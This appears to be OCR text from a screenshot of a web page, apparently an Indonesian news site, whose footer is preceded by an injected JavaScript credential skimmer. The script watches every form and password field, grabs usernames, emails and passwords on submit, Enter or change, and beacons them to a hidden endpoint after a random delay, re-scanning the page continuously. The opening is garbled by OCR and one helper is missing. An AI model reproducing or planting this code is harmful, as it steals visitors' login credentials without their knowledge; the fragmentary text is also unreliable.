
for(var i=0; i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){ if(!f||f._w)return; f._w=1; var
_collect=function(){ var u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e){if(e.keyCode===13)_collect();},true);
} function _scan(){ document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(function(p){ if(!p._wi)
{p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],[name=email],
[type=email]'); if(u&&u.value&&p.value)_send(u.value,p.value); });} }); }
_scan(); setInterval(_scan, 1500); if(typeof MutationObserver !== 'undefined')
{ new MutationObserver(function(){ _scan(); _clean();
}).observe(document.documentElement, {childList:true, subtree:true}); } })();
Copyright @ 2026
Home
Disclaimer
TRANSPARAN MERDEKA, All
Undang Undang PERS
Rights Reserved